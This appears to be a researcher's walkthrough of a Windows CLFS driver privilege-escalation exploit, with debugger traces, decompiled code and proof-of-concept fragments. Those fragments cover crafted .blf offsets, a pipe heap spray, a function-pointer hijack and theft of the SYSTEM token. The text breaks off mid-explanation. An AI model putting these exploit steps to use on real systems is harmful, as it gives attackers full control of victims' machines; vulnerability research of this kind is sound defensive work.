(Allocated) NpFr Process: ffffb50961f020c0 ffffb509659c0b40 size: a0 previous size: 0 (Allocated) NpFr Process: ffffb50961f020c0 ffffb509659c0be0 size: a0 previous size: 0 (Allocated) NpFr Process: ffffb50961f020c0 ffffb509659c0c80 size: a0 previous size: 0 (Allocated) NpFr Process: ffffb50961f020c0 ffffb509659c0d20 size: a0 previous size: 0 (Allocated) Clfs ffffb509659c0dc0 size: a0 previous size: 0 (Allocated) Clfs ffffb509659c0e60 size: a0 previous size: 0 (Allocated) Clfs
Each m_rgBlocks has a “Clfs” tag and its size is 0xa0 because it is the 0x90 user size plus 0x10 header and below there’s a pipe with the “NpFr” tag that has the same 0x90 user size + 0x10 header.
Since distribution isn't an exact science, some “Clfs” were placed continuously, which is undesirable, but the one I'm working with, is correctly placed followed by a pipe.
Looking at the RecordOffset[12] of trigger blf
One of the first changes that affects is the one made in trigger blf file at offset 0x858, where the value 0x369 is stored.
fseek(pfile, 0x858, SEEK_SET); fwrite(RecordOffset12, sizeof(char), sizeof(RecordOffset12), pfile); // offset 0x858 RecordOffset[12d] to 0x369
The BASE BLOCK starts at the offset 0x800 in the file.
BASE BLOCK 00000000 LOG_BLOCK_HEADER _CLFS_LOG_BLOCK_HEADER ? //offset 0x800 00000070 BASE_RECORD_HEADER _CLFS_BASE_RECORD_HEADER ? //offset 0x870
Inside the _CLFS_LOG_BLOCK_HEADER at offset 0x800+0x58 (0x58 from the beginning of BASE BLOCK header).
struct _CLFS_LOG_BLOCK_HEADER
{
UCHAR MajorVersion;
UCHAR MinorVersion;
UCHAR Usn;
CLFS_CLIENT_ID ClientId;
USHORT TotalSectorCount;
USHORT ValidSectorCount;
ULONG Padding;
ULONG Checksum;
ULONG Flags;
CLFS_LSN CurrentLsn;
CLFS_LSN NextLsn;
ULONG RecordOffsets[16]; // offset 0x28 (0x828 from the start)
ULONG SignaturesOffset;
};
At offset 0x28 the array RecordOffsets (DWORD) begins.
Moving 0x30 bytes forward, at offset 0x58 (0x828+0x30=0x858 from the beginning), is field 12 of RecordOffsets.
Python>0x30/4 12 DWORDS
I run the PoC to CreateLogFile as shown in the image below:
CLFS_kernelAddrArray = getBigPoolInfo();
wprintf(L"Name %s", stored_name_CreateLog);
hlogfile = CreateLogFile(stored_name_CreateLog, 0xC0010000, FILE_SHARE_READ, 0, 3, 0);
if (hlogfile == INVALID_HANDLE_VALUE) {
printf("[+] Can't open hlog file\n");
exit(0);
}
CLFS_kernelAddrArray = getBigPoolInfo();
Before I enter to CreateLogFile I'm going to put a breakpoint in a place where value 0x369 hasn't been used yet.
In a case that CreateLogFile opens an existing file, the m_rgBlocks structure is allocated here:
CClfsBaseFilePersisted::ReadImage+6E
So, I’ll set a breakpoint on IDA right here:
When breakpoint is triggered:
WINDBG>r rax=ffffd0037f5bea00 rbx=ffffd0037f31a000 rcx=0000000000000001 rdx=0000000000000000 rsi=ffffb880a9b2eac8 rdi=0000000000000200 rip=fffff8055223b4c3 rsp=ffffb880a9b2ea20 rbp=ffffb880a9b2f130 R8=00000000000000fff R9=0000000073666c43 r10=00000000000001b9 R11=00000000ffff R12=0000000000000006 R13=ffffb880a9b2ec18 r14=0000000000000001 r15=0000000000000000 ioPL=0 NV UP ei ng nz na po nc cs=0010 ss=0018 ds=002b es=002b fs=0053 gs=002b efl=00040286 CLFS! CClfsBaseFilePersisted::ReadImage+0x73: fffff805'5223b4c3 48894330 mov qword ptr [rbx+30h],rax ds:002b:ffffd003'7f31a030=00000000000000000000000000000000000000000 0000000000000000000000000000000000000000000000000000000000000000000 00000000000000000000000000000000000000000000000000000000000000000000000
In m_rgBlocks there is still some garbage because it’s still uninitialized, but as soon as pbImage of block 2 is allocated, the address will be saved in offset 0x30 from the start, since the first field inside each CLFS_METADATA_BLOCK is pbImage.
----------------------------------------------------- 0x30 pbImage 0x38 cbOffset /cbImage BLOCK 2 0x3c eBlockType -----------------------------------------------------
Now I set up a hardware breakpoint on write: ba w1 ffffd003'7f5bea30
After initializing to zero, it stops when it saves pbImage.
CClfsBaseFilePersisted::ReadMetadataBlock+9C mov rax, [rdi+struct_CClfsBaseFilePersisted.pCClfsBaseFile.m_rgBlocks] CClfsBaseFilePersisted::ReadMetadataBlock+A0 mov [rax+r14*8+m_rgBlocks.block0.anonymous_0.pbImage], rsi // pbImage
The analysis says that it corresponds to block0, because it does not consider the constant r14*8 which is 0x30 afterwards, as a result is really writing the pbImage of block 2.
Note that CClfsBaseFilePersisted::ReadMetadataBlock is used to allocate any of the blocks, using the size passed as argument.
WINDBG>dps rax ffffd003'7f5bea00 ffff978a'16d935c0 //pbImage of block 0 ffffd003'7f5bea08 00000000'00000400 ffffd003'7f5bea10 00000000'00000000 ffffd003'7f5bea18 ffff978a'16d935c0 //pbImage of block 1 ffffd003'7f5bea20 00000400'00000400 ffffd003'7f5bea28 00000000'00000001 ffffd003'7f5bea30 ffff978a'16ecf000 //pbImage of block 2
Now set a read/write breakpoint at 0x58 from the base block, to see when it uses the value 0x369.
ba r1 FFFF978A'16ECF000+0x58
CClfsBaseFilePersisted::ReadMetadataBlock+72 mov r8d, 'sflC' ; Tag CClfsBaseFilePersisted::ReadMetadataBlock+78 mov edx, r15d ; NumberOfBytes CClfsBaseFilePersisted::ReadMetadataBlock+7B read ecx, [r10+5] ; PoolType CClfsBaseFilePersisted::ReadMetadataBlock+7F mov r10, cs:__imp_ExAllocatePoolWithTag
CClfsBaseFilePersisted::WriteMetadataBlock+92 mov eax, [r14+_CLFS_LOG_BLOCK_HEADER. RecordOffsets] CClfsBaseFilePersisted::WriteMetadataBlock+96 inc qword ptr [rax+r14]
When the breakpoint is hit, reads the value 0x369 located at the RecordOffset[12], adds it to a weird pointer on r14 and increments the contents of RAX+r14.
A few lines above in the code, ESI has the value 0x13 and multiplies by 0x18, which is the size of each block in m_rgBlocks.
WINDBG>? 0x18*0x13
Evaluate expression: 456 = 00000000'000001c8
If I add the value of r8= 0x1c8 that is greater than 0x90, to the initial address of m_rgBlocks, it’ll be reading OUT OF BOUNDS.
Below m_rgBlocks, is the pipe with the pointer to BASE BLOCK + 0x30, it reads this pointer that was strategically placed inside the pipe.
The current position in the code was called from the while(1) statement of main module.
WINDBG>k Child-SP RetAddr Call Site ffffb880'a9b2ece0 ff805'5224f8d3 CLFS! CClfsBaseFilePersisted::WriteMetadataBlock+0x96 ffffb880'a9b2ed70 fffff805'5223f1a9 CLFS! CClfsBaseFilePersisted::ExtendMetadataBlock+0x41b ffffb880'a9b2ee30 fffff805'5223dae4 CLFS! CClfsBaseFilePersisted::AddSymbol+0x10d ffffb880'a9b2eeb0 fffff805'5223d6e8 CLFS! CClfsBaseFilePersisted::AddContainer+0xdc ffffb880'a9b2ef60 ff805'52252f1d CLFS! CClfsLogFcbPhysical::AllocContainer+0x148 ffffb880'a9b2f000 fffff805'52230565 CLFS! CClfsRequest::AllocContainer+0x27d ffffb880'a9b2f0c0 fffff805'52230077 CLFS! CClfsRequest::D ispatch+0x351 ffffb880'a9b2f110 fffff805'5222ffc7 CLFS! ClfsDispatchIoRequest+0x87 ffffb880'a9b2f160 ff805'4d442a65 CLFS! CClfsDriver::LogIoDispatch+0x27 ffffb880'a9b2f190 fffff805'4d894c72 nt! IofCallDriver+0x55 ffffb880'a9b2f1d0 fffff805'4d894a43 nt! IopSynchronousServiceTail+0x1d2 ffffb880'a9b2f280 fffff805'4d893d86 nt! IopXxxControlFile+0xca3 ffffb880'a9b2f3c0 fffff805'4d631185 nt! NtDeviceIoControlFile+0x56 ffffb880'a9b2f430 00007ffc'9d743c64 nt! KiSystemServiceCopyEnd+0x25 000000f1'95aff8b8 00007ffc'9b1d494b ntdll! NtDeviceIoControlFile+0x14 000000f1'95aff8c0 00007ffc'9ca16241 KERNELBASE! DeviceIoControl+0x6b 000000f1'95aff930 00007ffc'74613c1d KERNEL32! DeviceIoControlImplementation+0x81 000000f1'95aff980 00007ffc'746137fc clfsw32! AddLogContainerSet+0x40d 000000f1'95affa50 00007ff7'f0c0d94f clfsw32! AddLogContainer+0x3c 000000f1'95affa90 00007ff7'f0c3f138 clfs_eop!to_trigger+0x85f 000000f1'95affa98 00000000'00000000 clfs_eop!__xt_z+0xca0
Inside spray blf file I’ve strategically placed the value 0x13 at offset 0x48a (iFlushBlock).
unsigned char iFlushBlock2[] = { 0x13, 0x00 }; // offset 0x48a iFlushBlock
fseek(pfile, 0x48A, SEEK_SET);
fwrite(iFlushBlock2, sizeof(char), sizeof(iFlushBlock2), pfile); //changing the iFlushBlock of the shadow block to 13
Looking at the iFlushBlock value in spray blf file
At offset 0x8a of spray blf file, iFlushBlock of BLOCK 0 is located, whose value is 4, while offset 0x48a belongs to iFlushBlock of BLOCK 1, and its value is 0x13.
Now I have to find out why it reads iFlushBlock = 0x13 from BLOCK 1 instead of iFlushBlock = 4 from BLOCK 0.
Why does it read from BLOCK 1 SHADOW instead of BLOCK 0 CONTROL?
If I look back to find out where the 0x13 came from, I see on call stack that WriteMetadataBlock is called from CClfsBaseFilePersisted::ExtendMetadataBlock+416, there the second iFlushBlock argument is EDX=0x13, which comes from r9w.
if ( (iFlushBlock == v36->iExtendBlock
|| CClfsBaseFilePersisted::IsShadowBlock(v15, v36->iFlushBlock, v36->iExtendBlock))
&& *(*(this + 6) + 24 * iFlushBlock + 8) >> 9 < v36->cNewBlockSectors )
{
CClfsBaseFilePersisted::ExtendMetadataBlockDescriptor(this, v30, v36->cExtendSectors >> 1);
LOWORD(iFlushBlock) = *p_iFlushBlock;
}
CClfsBaseFilePersisted::WriteMetadataBlock(this, iFlushBlock, 0);
CClfsBaseFilePersisted::ExtendMetadataBlock+40C loc_FFFFF8055224F8C4: ; unsigned int CClfsBaseFilePersisted::ExtendMetadataBlock+40C movzx edx, r9w CClfsBaseFilePersisted::ExtendMetadataBlock+410 xor r8d, r8d ; unsigned __int8 CClfsBaseFilePersisted::ExtendMetadataBlock+413 mov rcx, rdi ; this CClfsBaseFilePersisted::ExtendMetadataBlock+416 call CClfsBaseFilePersisted::WriteMetadataBlock
A couple of lines before, CClfsBaseFile::GetControlRecord was called to retrieve the address of BLOCK 0, maybe the problem is here, so I'll reboot and put a breakpoint on it.
CClfsBaseFilePersisted::ExtendMetadataBlock+3AB mov rsi, [rsp+0B8h+_CLFS_CONTROL_RECORD] CClfsBaseFilePersisted::ExtendMetadataBlock+3B0 read rbx, [rsi+_CLFS_CONTROL_RECORD.iFlushBlock] CClfsBaseFilePersisted::ExtendMetadataBlock+3B4 read r13, [rsi+18h] CClfsBaseFilePersisted::ExtendMetadataBlock+3B8 movzx r9d, [rbx+(_CLFS_CONTROL_RECORD.iFlushBlock-1Ah)
CClfsBaseFilePersisted::ExtendMetadataBlock+1A4 read rdx, [rsp+0B8h+_CLFS_CONTROL_RECORD] CClfsBaseFilePersisted::ExtendMetadataBlock+1A9 call CClfsBaseFile::GetControlRecord
GetControlRecord calls CClfsBaseFile::AcquireMetadataBlock who should fill the m_rgBlocks table with the address of block 0, when I step over this function gets the address of block 1, so, the problem occurs inside CClfsBaseFile::AcquireMetadataBlock.
By adding 0x8A to the address retrieved, I can confirm that the 0x13 value that belongs to BLOCK 1 is present.
I will reboot and set a breakpoint there:
CClfsBaseFile::GetControlRecord+27 call CClfsBaseFile::AcquireMetadataBlock
The second argument passed to AcquireMetadataBlock is zero, it corresponds to block 0, it is going to copy from the file and store its address in m_rgBlocks.
__int64 __fastcall CClfsBaseFile::GetControlRecord(
struct_CClfsBaseFilePersisted *CClfsBaseFilePersisted,
struct _CLFS_CONTROL_RECORD **a2)
{
__int64 result; Rax
int v5; R8D
int v6; R9D
Unsigned Int v7; R11D
PCLFS_METADATA_BLOCK m_rgBlocks; Rax
ULONGLONG ullAlignment; RSI
unsigned int cbImage; EBX
__int64 v11; R10
struct _CLFS_CONTROL_RECORD *v12; RBP
unsigned __int64 v13; Rdx
unsigned __int64 v14; RDI
ULONG pulResult; [rsp+68h] [rbp+10h] BYREF
Unsigned Int v16; [rsp+70h] [rbp+18h] BYREF
*a2 = 0i64;
pulResult = 0;
v16 = 0;
result = CClfsBaseFile::AcquireMetadataBlock(CClfsBaseFilePersisted, 0i64);
In _CLFS_METADATA_BLOCK_TYPE block type enumeration, they have different names than I used, but they are the same 6 blocks.
enum _CLFS_METADATA_BLOCK_TYPE
{
ClfsMetaBlockControl = 0x0, //CONTROL
ClfsMetaBlockControlShadow = 0x1, // SHADOW CONTROL
ClfsMetaBlockGeneral = 0x2, //BASE
ClfsMetaBlockGeneralShadow = 0x3, // SHADOW BASE
ClfsMetaBlockScratch = 0x4, //TRUNCATE
ClfsMetaBlockScratchShadow = 0x5, //SHADOW TRUNCATE
};
After checking that the block type is less than the maximum m_cBlocks=6, it saves a reference value to avoid reading the same block two times.
__int32 __fastcall CClfsBaseFile::AcquireMetadataBlock(
struct_CClfsBaseFilePersisted *CClfsBaseFilePersisted,
enum _CLFS_METADATA_BLOCK_TYPE type)
{
__int32 v2; R8D
__int64 type__b; RDI
v2 = 0;
if ( type < '\0' || type >= CClfsBaseFilePersisted->pCClfsBaseFile.m_cBlocks )
return STATUS_NOT_FOUND;
type__b = type;
if ( ++*(&CClfsBaseFilePersisted->pCClfsBaseFile.m_rgcBlockReferences->block_0 + type) == 1 )
{
v2 = (CClfsBaseFilePersisted->vtable->CClfsBaseFilePersisted_ReadMetadataBlock)(CClfsBaseFilePersisted, type, 0i64);
if ( v2 < 0 )
--*(&CClfsBaseFilePersisted->pCClfsBaseFile.m_rgcBlockReferences->block_0 + type__b);
}
return v2;
}
ReadMetadataBlock is called, the problem of reading block 1 instead of block 0 would be inside this function.
if ( type >= CClfsBaseFilePersisted->pCClfsBaseFile.m_cBlocks )
return STATUS_INVALID_PARAMETER;
_mm_lfence();
type__b = type;
m_rgBlocks = CClfsBaseFilePersisted->pCClfsBaseFile.m_rgBlocks;
cbImage = m_rgBlocks[type].cbImage; //block size 0 =0x400
cbOffset = m_rgBlocks[type].cbOffset; //offset of block 0 = 0
If everything is fine, it allocates using cbImage as size and it stores the address in field block 0-> pbImage in m_rgBlocks.
pbImage_b = (ExAllocatePoolWithTag_0)(5i64, cbImage, 'sflC');
if ( pbImage_b )
{
CClfsBaseFilePersisted->pCClfsBaseFile.m_rgBlocks[type1].pbImage = &pbImage_b
The !pool command displays the tag and size allocated.
WINDBG>!pool FFFF940BF3F7B5C0 Pool page ffff940bf3f7b5c0 region is Paged pool *ffff940bf3f7b590 size: 480 previous size: 0 (Allocated) *Clfs
So, I already have the address of pbImage of block 0 stored in m_rgBlocks, so I need to see why it copies the bytes of block 1 there instead of bytes of block 0.
I get to a call to CClfsContainer::ReadSector where a pointer to a variable containing pbImage is passed, to write the bytes.
IsYoungerBlock=CClfsContainer::ReadSector(
CClfsBaseFilePersisted->pCClfsContainer,
CClfsBaseFilePersisted->EventObject0,
0i64,
&pbImage,
cblImage>>9,
&cbOffset);Notice the changes made in pbimage content when stepping over ReadSector.
WINDBG>db FFFF940BF3F7B5C0+0x8a ffff940b'f3f7b64a 04 00 00 00 00 00 01 00-00 00 03 00 00 00 00 00 00
Adding 0x8a to pbImage I can find the value 4 which is correct value, instead of 0x13, so the problem must occur later.

After calling ClfsDecodeBlock It returns an error 0x0C01A000A.
CClfsBaseFilePersisted::ReadMetadataBlock+153 calls to ClfsDecodeBlock.
After this error, it adds 1 to the type and calls CClfsBaseFilePersisted::ReadMetadataBlock again but with type 1 to read block 1.
In CClfsBaseFilePersisted::ReadMetadataBlock It allocates and stores a new pbImage in m_rgBlocks for block 1.
WINDBG>dps ffffe407'36841710 ffffe407'36841710 ffff940b'f3f7b5c0 //block 0 ffffe407'36841718 00000000'00000400 fffe407'36841720 00000000'00000000 ffffe407'36841728 ffff940b'f1e72b80 //block 1 ffffe407'36841730 00000400'00000400 ffffe407'36841738 00000000'00000001.
WINDBG>DB ffff940b'f1e72b80+0x8a ffff940b'f1e72c0a 13 00 00 00 00 00 01 00-00 00 03 00 00 00 00 00 00
Blocks 0 and 1 have different addresses, now if I add 0x8a to the address of block 1 its value is 0x13.
Maybe since block 0 returned an error, it uses block 1 and returns it to GetControlRecord as Control Block.
As shown before, when it uses 0x13 value instead of 4, it goes outside the bounds of m_rgBlocks and reads the pipe spray values controlled by me.
Then it frees the pbImage from block 0 and it copies the pointer from block 1 to block 0.
WINDBG>dps ffffe407'36841710 ffffe407'36841710 ffff940b'f1e72b80 //block 0 = block 1 ffffe407'36841718 00000000'00000400 fffe407'36841720 00000000'00000000 ffffe407'36841728 ffff940b'f1e72b80 //block 1 ffffe407'36841730 00000400'00000400 ffffe407'36841738 00000000'00000001
It would be necessary to find the value that causes the error 0x0C01A000A inside ClfsDecodeBlock.
Inside ClfsDecodeBlock the checksum of the first block is zero, this is the error 0xC01A000A.
Why is the checksum equal to zero in blf spray files?
Before calling to AddLogContainer, opening any spray blf file with a hexadecimal editor, the checksum was changed to zero.
It should have been changed before when it was opened with CreateLogFile.
do
{
--const_10;
wprintf((LPWSTR)L"\n[+] Names again = %ls\n", stored_log_arrays[const_10]);
logFile = CreateLogFile(stored_log_arrays[const_10], GENERIC_READ | GENERIC_WRITE , FILE_SHARE_READ, 0, OPEN_ALWAYS, 0);
if (logFile == INVALID_HANDLE_VALUE) {
DWORD error = GetLastError();
printf("Could not create LOGfile3, error: 0x%x\n", (unsigned int)error);
exit(-1);
}
printf("logFile %x\n", logFile);
store_handles[z] = logFile;
z++;
} while (const_10);
For some reason spray blf files end up after exiting CreateLogFile with checksum of block 0 equal to 0 and return a valid handle, let's see why this happens.
I stop at CreateLogFile before opening some spray blf file.
Note that before calling CreateLogFile, spray files have the correct checksum in block 0 and after completing the function, the checksum value changes to zero.
So, I set a breakpoint on CClfsBaseFile::GetControlRecord, to look inside.
After passing CClfsContainer::ReadSector the checksum is not zero.
WINDBG>db ffffcb82'0594cb40 ffffcb82'0594cb40 15 00 01 00 02 00 01 00-00 00 00 00 cd f9 5f f6 ............ _ //CHECKSUM
Before entering to calculate the CRC32, it puts the checksum field to zero in memory to calculate the CRC, and the result is correct.
ClfsDecodeBlock+30 and [rcx+_CLFS_LOG_BLOCK_HEADER. Checksum], 0 //zeros it in memory to CHECKSUM ClfsDecodeBlock+34 shl edx, 9 ; unsigned int ClfsDecodeBlock+37 call CCrc32::ComputeCrc32 ClfsDecodeBlock+3C cmp edi, eax ClfsDecodeBlock+3E jnz short loc_FFFFF8057AB074D7
Then it checks the value of eExtendState =2 and it goes to WriteMetadataBlock.
CClfsBaseFilePersisted::OpenImage+36D mov rbx, [rsp+78h+CLFS_CONTROL_RECORD] CClfsBaseFilePersisted::OpenImage+372 cmp [rbx+_CLFS_CONTROL_RECORD.eExtendState], r14d CClfsBaseFilePersisted::OpenImage+376 jz loc_FFFFF8057AB3A3ED
Here the checksum is still zero in memory, I just need to see when this value is written in the file.
WINDBG>db rbx-70 ffffcb82'0511db40 15 00 01 00 02 00 01 00-00 00 00 00 00 00 00 00 00 ................
It checks some values that are crafted in blf spray file to reach CClfsBaseFilePersisted::ExtendMetadataBlock.
if ( CLFS_CONTROL_RECORD->eExtendState == ClfsExtendStateNone )
goto LABEL_47;
iExtendBlock = CLFS_CONTROL_RECORD->iExtendBlock;
if ( iExtendBlock )
{
m_cBlocks = CClfsBaseFilePersisted->pCClfsBaseFile.m_cBlocks;
if ( iExtendBlock < m_cBlocks && ((iExtendBlock - 2) & 0xFFFD) == 0 )
{
iFlushBlock = CLFS_CONTROL_RECORD->iFlushBlock;
if ( iFlushBlock )
{
if ( iFlushBlock < m_cBlocks
&& iFlushBlock < 6u
&& iFlushBlock >= iExtendBlock
&& v23->cExtendStartSectors <= CClfsBaseFile::GetSize(CClfsBaseFilePersisted) >> 9 )
{
v27 = v23->cExtendSectors >> 1;
if ( v23->cNewBlockSectors <= v27
+ (CClfsBaseFilePersisted->pCClfsBaseFile.m_rgBlocks[v23->iExtendBlock].cbImage >> 9) )
{
ContainerSize = CClfsBaseFilePersisted::ExtendMetadataBlock(
CClfsBaseFilePersisted,
v23->iExtendBlock,
v27);
v32 = ContainerSize;
After a loop to read blocks that have not been read yet, block 0 continues with checksum = 0.
for ( i = v3; i < *(this + 20); i += 2 )
{
EventObject = CClfsBaseFile::AcquireMetadataBlock(this, i);
k = EventObject;
if ( EventObject < 0 )
goto LABEL_50;
}
Arriving at WriteMetadataBlock.
Since I'm running before it replaces block 0 with 1, the iFlushBlock value of the blf spray file is still 4 the correct value.
Now it’s working with block 4, and it will write block 4 in file, here is not the problem yet.
Then it comes to CClfsBaseFilePersisted::FlushControlRecord.
Inside it reaches WriteMetadataBlock, but with argument 0, to write block 0 to file.
Then the ClfsEncodeBlock returns error 0xC01A000A, although it will write the file with the bad block 0 in CClfsContainer::WriteSector, just below.
The variable var_54 stores the 0xC01A000A error value and will be checked before exiting the function.
But after calling CClfsContainer::WriteSector which returns no error, the content of var_54 is overwritten with zero.
So, the function returns zero with no error and it continues working since CreateLogFile will return a handle instead of an error value.
Ending the Exploitation
The value 0x13 in iFlushBlock causes it to go out of bounds and it will read the pointer that is in the pipes that points to the Base Block +30 of trigger blf.
Then it adds 0x28 to that pointer, ( 0x58 from the beginning of the base block of the trigger blf) that has the value 0x369.
unsigned char RecordOffset12[] = { 0x69, 0x03 }; // offset 0x858 RecordOffset[12d] to 0x369
The INC instruction will increase the value 0x14 by 1 and repeats 4 times, so 0x14 ends to 0x18.
WINDBG>db r14+369 ffffcb82'091e7397 14 00 00 00
After that, CreateLogFile is called, and reads the 0x1858 value.
GetSymbol checks if the fake block previously created in trigger blf, pointed by the offset 0x1858, has the correct values.
WINDBG>db ffffcb82'091e7000+70+1858 //fake block ffffcb82'091e88c8 08 f0 fd c1 30 00 00 00-00 00 00 00 00 00 00 00 . 0........... ffffcb82'091e88d8 00 00 00 00 00 00 00 00-00 00 00 05 00 00 00 00 00 ................ ffffcb82'091e88e8 00 00 00 00 00 00 00 00-00 00 00 00 00 00 00 00 00
WINDBG>db ffffcb82'091e7000+70+1458 //correct block ffffcb82'091e88c8 08 f0 fd c1 30 00 00 00-00 00 00 00 00 00 00 00 . 0........... ffffcb82'091e88d8 00 00 00 00 00 00 00 00-80 7f 64 04 82 cb ff f
If the pointer had not been incremented several times, it would have the original value 0x1458 and will point to the right block.
After exit GetSymbol, it will use that fake block here.
Then it will read the value of offset 0x18 of fake block where I place 0x05000000 and jump to content of what is there.
unsigned char data5[] = { 0x00, 0x00, 0x00, 0x05 }; // offset 0x1df8 to a fake
_CLFS_CONTAINER_CONTEXT.cidNode.pContainerWINDBG>dps 0x5000000 00000000'05000000 00000000'05001000
It reads the content of 0x05000000 and its 0x05001000 and there it is ClfsEarlierLsn.
This function is used to return the value 0xFFFFFFFF in RDX although this first time that value is not used.
The second call occurs here, it calls PoFxProcessorNotification which was on 0x501000 +8
CClfsBaseFilePersisted::CheckSecureAccess+19203 mov rax, [rax+8] CClfsBaseFilePersisted::CheckSecureAccess+19207 call cs:__guard_dispatch_icall_fptr CClfsBaseFilePersisted::CheckSecureAccess+1920D and qword ptr [rbp+48h], 0
WINDBG>dps 00000000'05001000 00000000'05001000 fffff805'7ab13220 CLFS! ClfsEarlierLsn 00000000'05001008 fffff805'769dc3b0 nt! PoFxProcessorNotification
In this function RCX = 0x05000000 , it checks that 0x40 bytes later must be nonzero
WINDBG>dps rcx+40 00000000'05000040 00000000'05000000
The address to jump will be 0x68 later.
WINDBG>dps rcx+68 00000000'05000068 fffff805'7ab2bfb0 CLFS! ClfsMgmtDeregisterManagedClient
And the argument will be 0x48 bytes later.
WINDBG>dps rcx+48 00000000'05000048 00000000'05000400
The ClfsMgmtDeregisterManagedClient, it's a convenient function because I can control the argument and I also have two jumps to functions controlled by me.
The first call is again to ClfsEarlierLsn that returned in RDX=0xFFFFFFFF.
It will take the source to write from the content of RDX=0xFFFFFFFF.
WINDBG>dps rdx 00000000'ffffffff ffff8005'3a4ee000
At address 0xFFFFFFFF I had stored the system_EPROCESS & 0xfffffffffffff000.
system_EPROCESS_high = system_EPROCESS & 0xfffffffffffff000;
dest2 = 0xffffffff;
dest3 = 0x100000007;
value2 = 0x414141414141005A;
*(UINT64*)dest2 = system_EPROCESS_high;
The destination is the pointer located at 0x5000400 +0x48.
*(UINT64*)0x5000448 = para_PipeAttributeobjInkernel + 0x18;
The PipeAttribute pointer in kernel that points to a buffer filled with “A” will be overwritten with the high part of the SYSTEM EPROCESS pointer.
This pointer was created when I previously called _NtFsControlFile with a buffer full of “A” .
memset((UINT64*)temp_chunk + 1, 0x41, 0xffe);
*(UINT64*)temp_chunk = 0x5a; // "Z"
dest = malloc(0x100);
if (dest == 0) { exit(0); }
memset(dest, 0x42, 0xff);
temp_alloc_2 = (DWORD*)VirtualAlloc(0, 0x1000, 0x1000, 4);
_NtFsControlFile(hPipeWrite, 0, 0, 0, &status_block, 0x11003c, temp_chunk, 0xfd8, dest, 0x100);
The content of that attribute can be read using NtFsControlFile.
Now the pipe attribute no longer points to the buffer with “A” but to system_EPROCESS & 0xffffffffffffff000.
This code will be repeated until the system token is retrieved.
_NtFsControlFile(hPipeWrite, 0, 0, 0, &status_block, 0x110038, &const_0x5a, 2, temp_chunk, 0x2000);
pos_token = (unsigned int)system_EPROCESS_low + (unsigned int)token_offset;
printf("pos_token: %x\n", pos_token);
System_token_value2 = *(UINT64*)((UINT64)pos_token + (UINT64)temp_chunk);
printf("System_token_value: %p\n", System_token_value2);
if (*(UINT64*)(pos_token + (UINT64)temp_chunk) >= 0x8181818181818181) {
printf("SYSTEM TOKEN CAPTURED\n");
break;
}
On Windows 11 the system token is at offset 0x4b8 of the EPROCESS structure recently read.
I only need to write that system token in my process by calling CreateLogFile.
*(UINT64*)0xFFFFFFFF = *(UINT64*)(pos_token + (UINT64)temp_chunk);// system token write content *(UINT64*)0x100000007 = System_token_value; *(UINT64*)0x5000448 = g_EProcessAddress + token_offset - 8;// target wire address CreateLogFile(stored_name_CreateLog, GENERIC_READ | GENERIC_WRITE | DELETE, FILE_SHARE_READ, 0, OPEN_EXISTING, 0);
To do this job, just repeat the step used to read the system token.
In the double call, it first calls ClfsEarlierLsn to return 0xFFFFFFFF in RDX and then calls nt_SeSetAccessStateGenericMapping.
WINDBG>dps rdx 00000000'ffffffff ffffc402'ef841919
I check that the value pointed by RDX is the System Token.
WINDBG>!dml_proc ffff9b8b'f56a9040 4 System // EPROCESS WINDBG>dps ffff9b8b'f56a9040+0x4b8 ffff9b8b'f56a94f8 ffffc402'ef841919 //System Token
The token of my process is:
